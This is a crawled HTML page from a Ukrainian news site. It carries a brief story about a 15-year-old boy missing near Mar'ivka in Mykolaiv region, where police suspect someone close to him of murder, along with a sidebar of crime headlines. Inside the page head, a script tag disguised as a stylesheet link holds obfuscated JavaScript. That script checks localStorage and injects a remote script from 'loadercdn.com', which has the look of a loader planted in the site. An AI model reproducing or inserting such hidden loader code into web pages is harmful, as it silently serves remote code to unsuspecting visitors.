

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/stories/chetvertu_dobu_na_mikolajivschini_rozshukujut_15_richnogo_pidlitka-1201.html
body_size: 16799
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>Четверту добу на Миколаївщині розшукують 15-річного підлітка</title>
    <meta name="description" content="Хлопець пропав неподалік села Мар&#039;ївка Баштанського району, де жив із матір&#039;ю, вітчимом та чотирма братами й сестрами. Він нібито заблукав у лісі ще минулої середи, але батьки звернулися до поліції тільки у п&#039;ятницю ввечері. " />
    <meta property="og:title" content="Четверту добу на Миколаївщині розшукують 15-річного підлітка" />
    <meta property="og:image" content="https://nnovosti.info/media/illustration/video/b3456b99e84bb74f.jpg" />
    <meta property="og:url" content="https://nnovosti.info/stories/chetvertu_dobu_na_mikolajivschini_rozshukujut_15_richnogo_pidlitka-1201.html" />
    <meta property="og:description" content="Хлопець пропав неподалік села Мар&#039;ївка Баштанського району, де жив із матір&#039;ю, вітчимом та чотирма братами й сестрами. Він нібито заблукав у лісі ще минулої середи, але батьки звернулися до поліції тільки у п&#039;ятницю ввечері. " />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/stories/chetvertu_dobu_na_mikolajivschini_rozshukujut_15_richnogo_pidlitka-1201.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
	"@context":"http://schema.org",
    "@type":"VideoObject",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/stories/chetvertu_dobu_na_mikolajivschini_rozshukujut_15_richnogo_pidlitka-1201.html"
    },
    "url":"https://nnovosti.info/stories/chetvertu_dobu_na_mikolajivschini_rozshukujut_15_richnogo_pidlitka-1201.html",
    "name":"Четверту добу на Миколаївщині розшукують 15-річного підлітка",
    "description":"Хлопець пропав неподалік села Мар&#039;ївка Баштанського району, де жив із матір&#039;ю, вітчимом та чотирма братами й сестрами. Він нібито заблукав у лісі ще минулої середи, але батьки звернулися до поліції тільки у п&#039;ятницю ввечері. ",
  	"thumbnailUrl": [
    	"https://nnovosti.info/resize_478x478/media/illustration/video/b3456b99e84bb74f.jpg",
    	"https://nnovosti.info/resize_943x707/media/illustration/video/b3456b99e84bb74f.jpg",
    	"https://nnovosti.info/resize_943x530/media/illustration/video/b3456b99e84bb74f.jpg"
   	],
    "uploadDate":"2019-10-11T09:45:20+03:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Осмоловська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/stories/",
            "name": "Сюжети"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/stories/chetvertu_dobu_na_mikolajivschini_rozshukujut_15_richnogo_pidlitka-1201.html",
            "name": "Четверту добу на Миколаївщині розшукують 15-річного підлітка"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=1201&type=video" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/stories/" class="text-dark">Сюжети</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>Четверту добу на Миколаївщині розшукують 15-річного підлітка</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="5" data-author-nickname="v.osmolovskaya" data-author-realname="Вікторія Осмоловська">
						<time datetime="2016-02-09T10:08:47+02:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;09-02-16 10:08</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://nnovosti.info/" target="_blank" rel="nofollow" class="text-dark">Надзвичайні новини</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					<p class="lead font-weight-bold">Хлопець пропав неподалік села Мар&#039;ївка Баштанського району, де жив із матір&#039;ю, вітчимом та чотирма братами й сестрами. Він нібито заблукав у лісі ще минулої середи, але батьки звернулися до поліції тільки у п&#039;ятницю ввечері. </p>
					
					<div class="embed-responsive embed-responsive-16by9"><iframe width="590" height="333" src="https://www.youtube.com/embed/q5Yh-2AI6Bs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen title="Четверту добу на Миколаївщині розшукують 15-річного підлітка"></iframe></div>
					<div class="py-3 item-text"><p>Відтоді правоохоронці прочісують навколишні лісосмуги та поля, але марно.  Тепер вже актуальна версія про убивство. Причому, зробити це міг хтось з близьких хлопця. Подробиці – далі.</p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					<div class="py-2">
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/27/">розшук</a>
					</div>
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/stories/chetvertu_dobu_na_mikolajivschini_rozshukujut_15_richnogo_pidlitka-1201.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_irpeni_cholovik_pobiv_zhinku_do_smerti-70900.html" class="text-dark font-weight-bold">В Ірпені чоловік побив жінку до смерті</a>
                    <p class="text-secondary pt-2 mb-1"><small>21.01.26 | 17:52</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_bilja_metro_cholovik_posliznuvsja_na_ozheleditsi_i_pomer_z_rozbitoji_golovi_vitiklo_bagato_krovi_foto-70899.html" class="text-dark font-weight-bold">У Києві біля метро чоловік послизнувся на ожеледиці і помер: з розбитої голови витікло багато крові (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_matir_vikinula_donku_z_9_poverhu_kvartiri_a_potim_vikinulas_sama-70898.html" class="text-dark font-weight-bold">У Запоріжжі матір викинула доньку з 9 поверху квартири, а потім викинулась сама</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:35</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_cholovik_zadushiv_druzhinu_golimi_rukami_video-70897.html" class="text-dark font-weight-bold">У Києві чоловік задушив дружину голими руками (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 17:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_22_richna_zhinka_prodala_odnomisjachne_nemovlja_za_groshi_ta_oplatu_orendi_kvartiri-70896.html" class="text-dark font-weight-bold">У Запоріжжі 22-річна жінка продала одномісячне немовля за гроші та оплату оренди квартири</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 15:21</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ikspark_vidkriv_punkt_ta_laznju_nezlamnosti_dlja_kijan-70895.html" class="text-dark font-weight-bold">Ікспарк відкрив ПУНКТ та ЛАЗНЮ НЕЗЛАМНОСТІ для киян</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 20:23</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_akusher_ginekolog_vbila_porodillja_a_nemovlja_narodilosja_mertvim-70894.html" class="text-dark font-weight-bold">У Києві акушер-гінеколог вбила породілля, а немовля народилося мертвим</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 13:02</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_zhinka_duzhe_zhorstoko_vbila_bezhatchenka-70893.html" class="text-dark font-weight-bold">У Львові жінка дуже жорстоко вбила безхатченка</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 11:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_sumschini_didus_uprodovzh_5_rokiv_gvaltuvav_malolitnju_onuku_dlja_nogo_vimagatimut_dovichnogo-70892.html" class="text-dark font-weight-bold">На Сумщині дідусь упродовж 5 років ґвалтував малолітню онуку: вперше це сталось, коли їй було 9 років</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 23:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/maska_kaska_nizh_9_klasnik_jakij_napav_z_nozhem_na_shkolu_u_kijevi_pratsjuvav_na_fsb_foto_video-70891.html" class="text-dark font-weight-bold">Маска, каска, ніж: 9-класник, який напав з ножем на школу у Києві, працював на ФСБ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 14:37</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
